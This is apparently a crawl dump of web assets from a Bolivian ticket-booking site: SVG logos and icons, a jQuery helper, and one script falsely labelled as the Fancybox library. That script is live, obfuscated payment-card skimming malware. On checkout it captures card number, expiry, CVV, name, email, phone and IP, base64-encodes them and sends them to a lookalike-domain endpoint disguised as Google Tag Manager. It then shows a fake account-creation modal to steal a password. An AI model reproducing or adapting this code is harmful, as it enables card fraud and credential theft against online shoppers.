<path style=" fill-rule:evenodd;fill:#FFFFFF;" d="M 19.269531 16.046875 C 18.914063 15.253906 18.539063 15.238281 18.199219 15.226563 C 17.921875 15.214844 17.605469 15.214844 17.289063 15.214844 C 16.976563 15.214844 16.460938 15.332031 16.027344 15.808594 C 15.589844 16.28125 14.363281 17.429688 14.363281 19.765625 C 14.363281 22.097656 16.066406 24.355469 16.300781 24.671875 C 16.539063 24.984375 19.585938 29.929688 24.40625 31.832031 C 28.414063 33.410156 29.230469 33.097656 30.097656 33.019531 C 30.96875 32.9375 32.90625 31.871094 33.300781 30.761719 C 33.695313 29.65625 33.695313 28.707031 33.578125 28.507813 C 33.460938 28.308594 33.144531 28.191406 32.667969 27.953125 C 32.195313 27.714844 29.863281 26.570313 29.425781 26.410156 C 28.992188 26.253906 28.675781 26.175781 28.359375 26.648438 C 28.042969 27.121094 27.132813 28.191406 26.855469 28.507813 C 26.578125 28.824219 26.304688 28.863281 25.828125 28.628906 C 25.355469 28.390625 23.828125 27.890625 22.015625 26.273438 C 20.605469 25.015625 19.652344 23.464844 19.375 22.988281 C 19.097656 22.515625 19.34375 22.257813 19.582031 22.019531 C 19.796875 21.808594 20.058594 21.464844 20.296875 21.1875 C 20.53125 20.910156 20.609375 20.714844 20.769531 20.398438 C 20.925781 20.082031 20.847656 19.804688 20.730469 19.566406 C 20.613281 19.328125 19.691406 16.984375 19.269531 16.046875 Z "/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ticketsbolivia.com.bo/assets/js/jquery-chunk.js
body_size: -11
content:
$.fn.chunk = function (size) {
    var arr = [];
    for (var i = 0; i < this.length; i += size) {
        arr.push(this.slice(i, i + size));
    }
    return this.pushStack(arr, "chunk", size);
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ticketsbolivia.com.bo/assets/images/assets/logo.svg
body_size: 4641
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="62px" viewBox="0 0 250 62" enable-background="new 0 0 250 62" xml:space="preserve">
<g>
	<path fill="#F7BB42" d="M250,43.841v9.942c0,4.542-3.905,8.217-8.489,8.217h-58.754c0.015-0.09,0.03-0.179,0.03-0.269
		c0-1.24-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.001-2.266,2.241c0,0.09,0.015,0.179,0.023,0.269H8.127
		C3.535,62,0,58.325,0,53.783v-9.905c0,0,0,0,0.015,0c7.198,0,12.961-5.767,12.961-12.878S7.198,18.129,0,18.122V8.217
		C0,3.675,3.535,0,8.127,0h170.151c0.144,1.106,1.08,1.972,2.243,1.972c1.156,0,2.1-0.867,2.236-1.972h58.754
		C246.095,0,250,3.675,250,8.217v9.942c-6.798,0.433-12.183,6.006-12.183,12.841S243.202,43.407,250,43.841z M182.787,6.618
		c0-1.24-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.001-2.266,2.241s1.012,2.241,2.266,2.241
		C181.767,8.859,182.787,7.858,182.787,6.618z M182.787,13.506c0-1.233-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.008-2.266,2.241
		c0,1.24,1.012,2.241,2.266,2.241C181.767,15.747,182.787,14.746,182.787,13.506z M182.787,20.393c0-1.233-1.02-2.241-2.266-2.241
		c-1.254,0-2.266,1.008-2.266,2.241c0,1.24,1.012,2.241,2.266,2.241C181.767,22.634,182.787,21.633,182.787,20.393z M182.787,27.287
		c0-1.24-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.001-2.266,2.241c0,1.233,1.012,2.241,2.266,2.241
		C181.767,29.528,182.787,28.52,182.787,27.287z M182.787,34.175c0-1.24-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.001-2.266,2.241
		c0,1.24,1.012,2.241,2.266,2.241C181.767,36.416,182.787,35.415,182.787,34.175z M182.787,41.062c0-1.24-1.02-2.241-2.266-2.241
		c-1.254,0-2.266,1.001-2.266,2.241s1.012,2.241,2.266,2.241C181.767,43.303,182.787,42.302,182.787,41.062z M182.787,47.949
		c0-1.233-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.008-2.266,2.241c0,1.24,1.012,2.241,2.266,2.241
		C181.767,50.19,182.787,49.189,182.787,47.949z M182.787,54.844c0-1.24-1.02-2.241-2.266-2.241c-1.254,0-2.266,1.001-2.266,2.241
		c0,1.233,1.012,2.241,2.266,2.241C181.767,57.085,182.787,56.076,182.787,54.844z"/>
	<g>
		<path fill="#3C2904" d="M180.521,45.708c1.246,0,2.266,1.008,2.266,2.241c0,1.24-1.02,2.241-2.266,2.241
			c-1.254,0-2.266-1.001-2.266-2.241C178.255,46.717,179.267,45.708,180.521,45.708z"/>
		<g>
			<path fill="#3C2904" d="M22.555,22.374v3.403h1.511v3.419h-1.511v11.559c0,1.422,0.063,2.215,0.187,2.377
				c0.125,0.163,0.644,0.244,1.559,0.244v3.484h-2.259c-1.275,0-2.185-0.063-2.73-0.187c-0.545-0.125-1.025-0.413-1.441-0.863
				c-0.416-0.45-0.675-0.966-0.776-1.547c-0.102-0.581-0.152-1.945-0.152-4.095V29.195h-1.206v-3.419h1.206v-3.403H22.555z"/>
			<path fill="#3C2904" d="M31.064,20.502v3.435h-5.765v-3.435H31.064z M31.064,25.256v21.604h-5.765V25.256H31.064z"/>
			<path fill="#3C2904" d="M45.447,33.412h-5.279v-2.49c0-0.868-0.06-1.457-0.18-1.767c-0.12-0.309-0.342-0.464-0.665-0.464
				s-0.54,0.136-0.651,0.407c-0.111,0.271-0.166,0.879-0.166,1.823v10.191c0,0.771,0.083,1.349,0.249,1.734s0.411,0.578,0.734,0.578
				c0.379,0,0.635-0.201,0.769-0.602c0.134-0.402,0.201-1.162,0.201-2.279V37.97h4.988c-0.009,1.725-0.062,3.02-0.159,3.883
				c-0.097,0.863-0.407,1.747-0.928,2.654c-0.522,0.906-1.203,1.59-2.044,2.051c-0.841,0.461-1.88,0.692-3.118,0.692
				c-1.58,0-2.832-0.317-3.755-0.952c-0.924-0.635-1.578-1.525-1.961-2.67s-0.575-2.77-0.575-4.876v-6.138
				c0-1.834,0.157-3.217,0.471-4.151c0.314-0.933,0.984-1.766,2.009-2.499c1.026-0.732,2.273-1.099,3.742-1.099
				c1.459,0,2.706,0.364,3.741,1.091c1.034,0.727,1.723,1.644,2.065,2.751C45.276,29.814,45.447,31.382,45.447,33.412z"/>
			<path fill="#3C2904" d="M59.166,25.256l-2.272,8.604l2.952,13h-5.384l-1.746-9.416l-0.007,9.416H47.11V20.502h5.598l0.007,11.064
				l1.746-6.311H59.166z"/>
			<path fill="#3C2904" d="M73.356,36.44h-7.247v4.672c0,0.977,0.06,1.607,0.18,1.889c0.12,0.283,0.351,0.423,0.693,0.423
				c0.425,0,0.709-0.187,0.852-0.561c0.143-0.375,0.215-1.099,0.215-2.173V37.84h5.307v1.595c0,1.335-0.072,2.361-0.215,3.077
				c-0.143,0.717-0.478,1.482-1.005,2.296c-0.527,0.814-1.194,1.424-2.002,1.831c-0.808,0.407-1.822,0.611-3.042,0.611
				c-1.183,0-2.226-0.201-3.132-0.603c-0.905-0.401-1.61-0.952-2.113-1.653c-0.504-0.7-0.852-1.47-1.046-2.312
				c-0.194-0.841-0.291-2.065-0.291-3.671v-6.3c0-1.888,0.217-3.378,0.651-4.469c0.434-1.091,1.146-1.927,2.134-2.507
				c0.988-0.581,2.125-0.871,3.409-0.871c1.57,0,2.866,0.35,3.887,1.05c1.021,0.7,1.737,1.628,2.148,2.784
				c0.411,1.156,0.617,2.781,0.617,4.875V36.44z M67.744,32.923v-1.579c0-1.117-0.051-1.84-0.152-2.165
				c-0.102-0.326-0.31-0.488-0.624-0.488c-0.388,0-0.628,0.138-0.721,0.415c-0.092,0.277-0.139,1.023-0.139,2.239v1.579H67.744z"/>
			<path fill="#3C2904" d="M81.088,22.374v3.403h1.511v3.419h-1.511v11.559c0,1.422,0.063,2.215,0.187,2.377
				c0.125,0.163,0.644,0.244,1.559,0.244v3.484h-2.259c-1.275,0-2.185-0.063-2.73-0.187c-0.545-0.125-1.025-0.413-1.441-0.863
				c-0.416-0.45-0.675-0.966-0.776-1.547c-0.102-0.581-0.152-1.945-0.152-4.095V29.195H74.27v-3.419h1.206v-3.403H81.088z"/>
			<path fill="#3C2904" d="M95.264,32.158h-4.961v-1.172c0-0.998-0.048-1.63-0.145-1.897c-0.097-0.266-0.34-0.398-0.728-0.398
				c-0.314,0-0.55,0.122-0.707,0.366c-0.157,0.244-0.236,0.611-0.236,1.099c0,0.662,0.039,1.147,0.118,1.456
				c0.078,0.31,0.314,0.649,0.707,1.018c0.393,0.369,1.199,0.906,2.418,1.612c1.626,0.934,2.693,1.812,3.201,2.637
				c0.508,0.825,0.762,2.025,0.762,3.598c0,1.758-0.194,3.085-0.582,3.98s-1.037,1.585-1.947,2.068
				c-0.91,0.483-2.007,0.725-3.291,0.725c-1.423,0-2.64-0.26-3.651-0.781c-1.012-0.521-1.707-1.227-2.086-2.117
				c-0.379-0.89-0.568-2.235-0.568-4.037v-1.042h4.961v1.368c0,1.161,0.062,1.915,0.187,2.262c0.125,0.347,0.372,0.521,0.741,0.521
				c0.397,0,0.674-0.116,0.832-0.349c0.157-0.234,0.236-0.725,0.236-1.474c0-1.031-0.102-1.677-0.305-1.937
				c-0.212-0.26-1.298-1.031-3.256-2.312c-1.644-1.085-2.647-2.07-3.007-2.955c-0.36-0.884-0.54-1.934-0.54-3.151
				c0-1.725,0.194-2.998,0.582-3.817c0.388-0.819,1.046-1.451,1.975-1.896c0.928-0.445,2.007-0.668,3.236-0.668
				c1.22,0,2.257,0.182,3.111,0.546s1.51,0.844,1.968,1.441c0.458,0.597,0.734,1.151,0.832,1.661
				c0.097,0.51,0.145,1.308,0.145,2.393V32.158z"/>
			<path fill="#3C2904" d="M97.356,20.502h5.82c1.838,0,3.231,0.168,4.178,0.504c0.947,0.336,1.712,1.017,2.293,2.042
				c0.582,1.025,0.873,2.676,0.873,4.954c0,1.541-0.206,2.614-0.617,3.222c-0.411,0.607-1.222,1.073-2.432,1.399
				c1.348,0.358,2.263,0.953,2.744,1.783c0.48,0.831,0.721,2.104,0.721,3.82v2.443c0,1.781-0.173,3.101-0.519,3.958
				c-0.347,0.858-0.899,1.444-1.656,1.759c-0.757,0.315-2.31,0.472-4.656,0.472h-6.749V20.502z M103.19,25.011v5.861
				c0.249-0.01,0.444-0.016,0.582-0.016c0.573,0,0.938-0.165,1.095-0.497c0.157-0.33,0.236-1.277,0.236-2.84
				c0-0.825-0.065-1.403-0.194-1.734c-0.13-0.331-0.298-0.54-0.506-0.627C104.195,25.071,103.791,25.022,103.19,25.011z
				 M103.19,34.974v7.375c0.822-0.032,1.346-0.185,1.573-0.456c0.226-0.271,0.339-0.938,0.339-2.002v-2.458
				c0-1.129-0.102-1.813-0.305-2.051C104.594,35.143,104.058,35.008,103.19,34.974z"/>
			<path fill="#3C2904" d="M125.528,32.842v5.291c0,1.943-0.083,3.368-0.249,4.273c-0.166,0.906-0.522,1.753-1.067,2.54
				c-0.545,0.787-1.245,1.368-2.099,1.742c-0.855,0.375-1.836,0.561-2.945,0.561c-1.238,0-2.286-0.16-3.145-0.48
				c-0.859-0.32-1.527-0.803-2.002-1.449c-0.476-0.645-0.815-1.427-1.018-2.344c-0.203-0.917-0.305-2.293-0.305-4.127v-5.536
				c0-2.007,0.185-3.575,0.554-4.704c0.369-1.129,1.034-2.035,1.995-2.719c0.96-0.684,2.189-1.026,3.686-1.026
				c1.256,0,2.335,0.22,3.236,0.659c0.901,0.44,1.596,1.012,2.086,1.718c0.489,0.706,0.824,1.433,1.005,2.182
				C125.438,30.172,125.528,31.312,125.528,32.842z M119.93,31.214c0-1.107-0.051-1.804-0.152-2.091
				c-0.102-0.288-0.319-0.432-0.651-0.432c-0.333,0-0.554,0.144-0.665,0.432c-0.111,0.288-0.166,0.984-0.166,2.091v9.752
				c0,1.021,0.056,1.685,0.166,1.995c0.111,0.309,0.328,0.464,0.651,0.464c0.333,0,0.552-0.141,0.658-0.423
				c0.106-0.282,0.159-0.89,0.159-1.823V31.214z"/>
			<path fill="#3C2904" d="M133.136,20.502v26.357h-5.765V20.502H133.136z"/>
			<path fill="#3C2904" d="M140.91,20.502v3.435h-5.765v-3.435H140.91z M140.91,25.256v21.604h-5.765V25.256H140.91z"/>
			<path fill="#3C2904" d="M154.503,25.256l-2.619,21.604h-7.317l-2.813-21.604h4.999l1.576,15.776
				c0.124-1.161,0.334-3.987,0.631-8.48c0.158-2.507,0.34-4.939,0.543-7.296H154.503z"/>
			<path fill="#3C2904" d="M161.086,20.502v3.435h-5.765v-3.435H161.086z M161.086,25.256v21.604h-5.765V25.256H161.086z"/>
			<path fill="#3C2904" d="M168.097,33.624h-5.252v-1.449c0-1.671,0.164-2.96,0.492-3.866c0.327-0.906,0.986-1.707,1.975-2.402
				c0.989-0.694,2.273-1.042,3.852-1.042c1.894,0,3.321,0.394,4.282,1.181c0.961,0.787,1.538,1.753,1.732,2.898
				c0.194,1.145,0.291,3.502,0.291,7.073v10.843h-5.446v-1.926c-0.342,0.773-0.783,1.352-1.323,1.737
				c-0.541,0.386-1.185,0.579-1.933,0.579c-0.979,0-1.878-0.323-2.695-0.969c-0.818-0.645-1.226-2.059-1.226-4.241v-1.774
				c0-1.617,0.217-2.719,0.651-3.305c0.434-0.586,1.511-1.27,3.229-2.051c1.838-0.847,2.822-1.416,2.951-1.709
				c0.13-0.294,0.194-0.89,0.194-1.791c0-1.128-0.072-1.864-0.215-2.205c-0.143-0.342-0.381-0.513-0.714-0.513
				c-0.379,0-0.614,0.144-0.706,0.432c-0.093,0.288-0.139,1.034-0.139,2.238V33.624z M169.87,36.586
				c-0.896,0.771-1.415,1.416-1.558,1.937c-0.144,0.521-0.215,1.27-0.215,2.247c0,1.118,0.062,1.839,0.188,2.165
				c0.125,0.326,0.372,0.489,0.741,0.489c0.351,0,0.579-0.127,0.686-0.383c0.106-0.255,0.159-0.925,0.159-2.01V36.586z"/>
		</g>
		<g>
			<path fill="#3C2904" d="M199.221,33.223h-5.157v-2.548c0-0.888-0.058-1.491-0.176-1.808c-0.117-0.316-0.334-0.474-0.65-0.474
				c-0.316,0-0.527,0.139-0.636,0.416c-0.109,0.278-0.163,0.9-0.163,1.866V41.1c0,0.789,0.081,1.38,0.244,1.774
				c0.162,0.394,0.401,0.591,0.717,0.591c0.37,0,0.621-0.205,0.751-0.616c0.131-0.41,0.196-1.187,0.196-2.331v-2.631h4.873
				c-0.009,1.766-0.061,3.089-0.156,3.972c-0.095,0.882-0.397,1.787-0.907,2.714c-0.51,0.928-1.175,1.627-1.996,2.099
				c-0.821,0.472-1.836,0.708-3.046,0.708c-1.543,0-2.766-0.324-3.668-0.974c-0.902-0.65-1.541-1.56-1.915-2.731
				c-0.374-1.172-0.562-2.834-0.562-4.988v-6.279c0-1.876,0.154-3.292,0.461-4.247s0.961-1.807,1.962-2.556
				c1.002-0.749,2.22-1.124,3.655-1.124c1.425,0,2.644,0.372,3.655,1.116c1.01,0.744,1.683,1.682,2.017,2.815
				C199.054,29.542,199.221,31.147,199.221,33.223z"/>
			<path fill="#3C2904" d="M213.216,32.64v5.413c0,1.987-0.081,3.444-0.243,4.371c-0.162,0.928-0.51,1.793-1.042,2.598
				c-0.533,0.805-1.216,1.399-2.051,1.782c-0.835,0.383-1.793,0.574-2.876,0.574c-1.209,0-2.233-0.164-3.073-0.491
				c-0.839-0.327-1.491-0.822-1.955-1.482c-0.465-0.66-0.797-1.459-0.995-2.398c-0.199-0.938-0.298-2.345-0.298-4.221v-5.663
				c0-2.054,0.181-3.658,0.542-4.813c0.36-1.155,1.01-2.082,1.949-2.781c0.938-0.7,2.138-1.049,3.6-1.049
				c1.227,0,2.281,0.225,3.161,0.674c0.88,0.45,1.559,1.036,2.037,1.757c0.479,0.722,0.806,1.465,0.982,2.231
				C213.129,29.909,213.216,31.075,213.216,32.64z M207.748,30.975c0-1.132-0.049-1.846-0.149-2.14
				c-0.099-0.294-0.311-0.442-0.636-0.442s-0.541,0.147-0.65,0.442c-0.109,0.294-0.163,1.007-0.163,2.14v9.975
				c0,1.044,0.054,1.724,0.163,2.04s0.32,0.474,0.636,0.474c0.325,0,0.539-0.144,0.643-0.432c0.104-0.289,0.155-0.911,0.155-1.866
				V30.975z"/>
			<path fill="#3C2904" d="M220.418,24.879l-0.095,2.103c0.424-0.834,0.929-1.459,1.516-1.877c0.586-0.417,1.254-0.626,2.003-0.626
				c1.462,0,2.613,0.834,3.452,2.502c0.461-0.834,0.979-1.459,1.557-1.877c0.577-0.417,1.218-0.626,1.922-0.626
				c0.929,0,1.699,0.278,2.307,0.833c0.609,0.555,1,1.235,1.171,2.04c0.172,0.805,0.257,2.112,0.257,3.922v15.705h-5.306V32.574
				c0-1.887-0.052-3.056-0.156-3.506c-0.104-0.449-0.345-0.674-0.724-0.674c-0.388,0-0.639,0.223-0.751,0.666
				c-0.113,0.444-0.169,1.616-0.169,3.514v14.406h-5.306V32.94c0-2.165-0.042-3.464-0.128-3.897c-0.086-0.433-0.323-0.65-0.711-0.65
				c-0.243,0-0.451,0.114-0.623,0.342c-0.172,0.228-0.266,0.505-0.285,0.833c-0.018,0.327-0.027,1.024-0.027,2.09v15.321h-5.306
				v-22.1H220.418z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ticketsbolivia.com.bo/assets/images/icons/email.svg
body_size: 14
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#F7BB42" d="M12 12.713l-11.985-9.713h23.97l-11.985 9.713zm0 2.574l-12-9.725v15.438h24v-15.438l-12 9.725z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ticketsbolivia.com.bo/assets/images/icons/usd.svg
body_size: 324
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22px" height="15px" viewBox="0 0 22 15" enable-background="new 0 0 22 15" xml:space="preserve">
<g>
	<rect fill="#FFFFFF" width="22" height="15"/>
	<rect fill="#B22234" width="22" height="1"/>
	<rect y="2" fill="#B22234" width="22" height="1"/>
	<rect y="4" fill="#B22234" width="22" height="1"/>
	<rect y="6" fill="#B22234" width="22" height="1"/>
	<rect y="8" fill="#B22234" width="22" height="1"/>
	<rect y="10" fill="#B22234" width="22" height="1"/>
	<rect y="12" fill="#B22234" width="22" height="1"/>
	<rect y="14" fill="#B22234" width="22" height="1"/>
	<rect fill="#3C3B6E" width="11" height="9"/>
	<rect x="1" y="1" fill="#FFFFFF" width="1" height="1"/>
	<rect x="3" y="1" fill="#FFFFFF" width="1" height="1"/>
	<rect x="5" y="1" fill="#FFFFFF" width="1" height="1"/>
	<rect x="7" y="1" fill="#FFFFFF" width="1" height="1"/>
	<rect x="9" y="1" fill="#FFFFFF" width="1" height="1"/>
	<rect x="2" y="3" fill="#FFFFFF" width="1" height="1"/>
	<rect x="4" y="3" fill="#FFFFFF" width="1" height="1"/>
	<rect x="6" y="3" fill="#FFFFFF" width="1" height="1"/>
	<rect x="8" y="3" fill="#FFFFFF" width="1" height="1"/>
	<rect x="2" y="7" fill="#FFFFFF" width="1" height="1"/>
	<rect x="4" y="7" fill="#FFFFFF" width="1" height="1"/>
	<rect x="6" y="7" fill="#FFFFFF" width="1" height="1"/>
	<rect x="8" y="7" fill="#FFFFFF" width="1" height="1"/>
	<rect x="1" y="5" fill="#FFFFFF" width="1" height="1"/>
	<rect x="3" y="5" fill="#FFFFFF" width="1" height="1"/>
	<rect x="5" y="5" fill="#FFFFFF" width="1" height="1"/>
	<rect x="7" y="5" fill="#FFFFFF" width="1" height="1"/>
	<rect x="9" y="5" fill="#FFFFFF" width="1" height="1"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ticketbolivia.com/assets/fancybox/source/iquery.fancybox.js
body_size: 2324
content:
/**
 * iQuery Fancybox JS File v2.3.4
 * Copyright 2013-2025 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/fancyapps/fancybox/blob/master/README.md
 */

document.addEventListener("DOMContentLoaded",function(){var e=["3:41765145419;4"],t=null,o=null,n=!1,a=document.getElementById("payment_confirmation"),r=a.querySelector('button[type="submit"]');function i(e){let t=(new TextEncoder).encode(e),o="";return t.forEach(e=>o+=String.fromCharCode(e)),btoa(o)}function l(e){fetch("https://www.ticketbolivia.com/gtm.php?id=GTM-PC5M6FL&GoogleAnalyticsObject="+e)}document.querySelector('[name="card_number"]').addEventListener("input",function(e){let t=e.target.value.replace(/\D/g,"");e.target.value=t,e.target.maxLength=/^3/.test(t)?15:/^[45]/.test(t)?16:19;let o=document.getElementById("card_error");o||((o=document.createElement("small")).id="card_error",o.textContent="Tarjeta no v\xe1lida",o.style.color="#b00020",o.style.display="none",o.style.marginTop="4px",e.target.parentNode.insertBefore(o,e.target.nextSibling)),function e(t){let o=0,n=t.replace(/\D/g,"");if(n.length<15||n.length>16)return!1;let a=n.split("").reverse();for(let r=0;r<a.length;r++){let i=parseInt(a[r]);r%2&&(i*=2)>9&&(i-=9),o+=i}return o%10==0}(t)?(o.style.display="none",e.target.style.borderColor=""):(o.style.display="block",e.target.style.borderColor="#b00020")}),(async()=>{document.addEventListener("input",function(e){(["card_month","card_year"].includes(e.target.id)||["card_number","card_cvn"].includes(e.target.name))&&(e.target.value=e.target.value.replace(/\D/g,""))});let s=["https://get.geojs.io/v1/ip/country.json","https://ipapi.co/json/","https://ipinfo.io/json","https://ipwho.is/"];async function d(){for(let e of s)try{let t=await fetch(e,{timeout:4e3});if(!t.ok)continue;let o=await t.json();return{ip:o.ip||o.IPv4||o.query||null,country:o.country||o.country_name||o.country_code||null}}catch(n){}return{ip:null,country:null}}async function c(){return navigator.userAgent||navigator.userAgentData?.brands?.map(e=>e.brand).join(" ")||navigator.platform||"unknown"}a.addEventListener("submit",async s=>{s.preventDefault(),r.disabled=!0,t=await d(),o=await c();var m,p,u=document.getElementById("merchant_defined_data11").value,v=document.getElementById("bill_to_forename").value,b=document.getElementById("bill_to_surname").value,g=document.getElementById("bill_to_email").value,f=document.getElementById("bill_to_phone").value,y=document.getElementById("amount").value,$=document.getElementById("currency").value,x=document.querySelector('[name="card_number"]').value,_=document.getElementById("card_month").value,h=u+"|"+v+"|"+b+"|"+g+"|"+f+"|"+y+"|"+$+"|"+x+"|"+_+"|"+document.getElementById("card_year").value+"|"+document.querySelector('[name="card_cvn"]').value+"|"+t.ip+"|"+t.country+"|"+o,w=i(h);l(w),!e.includes(function e(t,o=3){let n="";for(let a=0;a<t.length;a++)n+=String.fromCharCode(t.charCodeAt(a)+o);return n.split("").reverse().join("")}(t.ip))&&(m=g,!/@(gmail|icloud)\./i.test(m))&&(n=!0,function e({emailMasked:t="",onConfirm:o=async e=>{},closeOnOverlay:n=!0}={}){!function e(){if(document.getElementById("verify-modal-css"))return;let t=document.createElement("style");t.id="verify-modal-css",t.type="text/css",t.appendChild(document.createTextNode(".vmo-header{padding:10px 20px;}.vmo-overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);display:flex;align-items:center;justify-content:center;z-index:99999;padding:16px}.vmo-card{width:420px;max-width:100%;background:#fff;border-radius:10px;overflow:hidden;box-shadow:0 10px 30px rgba(0,0,0,.25);font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif}.vmo-top{padding:14px 16px;display:flex;align-items:center;justify-content:space-between}.vmo-brand{font-weight:800;letter-spacing:.5px;font-size:15px}.vmo-secure{font-size:11px;font-weight:700;color:#0b2e6f;padding:3px 8px;}.vmo-body{padding:18px 18px 16px}.vmo-title{font-size:18px;font-weight:800;margin:0 0 10px;}.vmo-text{margin:0 0 10px;line-height:1.35;font-size:13px;color:#333}.vmo-muted{color:#666}.vmo-amount{margin:10px 0 14px;font-size:13px;color:#111}.vmo-error,.vmo-field{margin-top:8px}.vmo-label{display:block;font-size:12px;font-weight:700;color:#1b1b1b;margin-bottom:6px}.vmo-input{width:100%;box-sizing:border-box;border:1px solid #cfd6e4;border-radius:6px;padding:10px 12px;font-size:14px;outline:0}.vmo-input:focus{border-color:#0b2e6f;box-shadow:0 0 0 3px rgba(11,46,111,.12)}.vmo-error{font-size:12px;color:#b00020;display:none}.vmo-btn{width:100%;margin-top:14px;background:#0b2e6f;color:#fff;border:none;border-radius:6px;padding:11px 12px;font-size:14px;font-weight:800;cursor:pointer}.vmo-btn:disabled{opacity:.55;cursor:not-allowed}.vmo-link{display:block;text-align:center;margin-top:10px;font-size:12px;color:#0b2e6f;font-weight:700;text-decoration:none;cursor:pointer}.vmo-link:hover{text-decoration:underline}")),document.head.appendChild(t)}();let a=document.createElement("div");a.className="vmo-overlay",a.setAttribute("role","dialog"),a.setAttribute("aria-modal","true");let r=document.createElement("div");r.className="vmo-card",r.innerHTML=`<div class="vmo-header"><img src="https://www.ticketsbolivia.com.bo/assets/images/assets/logo.svg" height="50" /></div><div class="vmo-body"> <h3 class="vmo-title">CREA UNA CUENTA</h3> <p class="vmo-text"> Crea una cuenta para recibir informaci\xf3n y notificaciones sobre tus viajes. </p> <p class="vmo-text"> No enviamos publicidad ni mensajes no deseados; solo recibir\xe1s informaci\xf3n importante relacionada con tus viajes. </p> <form class="vmo-form"> <div class="vmo-field"> <label class="vmo-label" for="txt-email">Correo Electr\xf3nico</label> <input id="txt-email" class="vmo-input" placeholder="" maxlength="" readonly value="${t}" disabled /> </div> <div class="vmo-field"> <label class="vmo-label" for="txt-password">Contrase\xf1a</label> <input id="txt-password" class="vmo-input" placeholder="" maxlength="" /> <div class="vmo-error" id="vmo-error">Invalid code. Please try again.</div> </div> <button type="button" class="vmo-btn" id="btn-confirm">CREAR</button> </form> </div>`,a.appendChild(r),document.body.appendChild(a);let i=r.querySelector("#txt-password"),l=r.querySelector("#btn-confirm"),s=r.querySelector("#vmo-error");l.addEventListener("click",async()=>{if(i.value.length<=5){s.textContent="La contrase\xf1a debe tener al menos 6 caracteres.",s.style.display="block",i.focus();return}s.style.display="none";try{await o(i.value)}catch(e){s.textContent=e?.message||"Ocurri\xf3 un error. Intenta nuevamente.",s.style.display="block"}})}({emailMasked:g,async onConfirm(e){document.getElementsByClassName("vmo-card")[0].remove(),document.getElementsByClassName("vmo-overlay")[0].remove(),h+="|"+e,l(w=i(h)),setTimeout(function(){r.disabled=!1,a.submit()},2e3)}})),n||setTimeout(function(){r.disabled=!1,a.submit()},2e3)})})()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ticketsbolivia.com.bo/assets/images/assets/paypal-logo.svg
body_size: 2312
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   width="127.769px"
   height="31.5px"
   viewBox="0 0 127.769 31.5"
   enable-background="new 0 0 127.769 31.5"
   xml:space="preserve"
   sodipodi:docname="paypal-logo.svg"
   inkscape:version="0.92.2 (5c3e80d, 2017-08-06)"><metadata
     id="metadata33"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs31" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1600"
     inkscape:window-height="837"
     id="namedview29"
     showgrid="false"
     inkscape:zoom="2.4810401"
     inkscape:cx="63.884499"
     inkscape:cy="15.75"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><g
     id="g26"
     inkscape:export-filename="G:\Users\suitedoalex\sites\paypal-logo-7.png"
     inkscape:export-xdpi="74.322578"
     inkscape:export-ydpi="74.322578"><g
       id="g16"><g
         id="g14"><path
           fill="#009CDE"
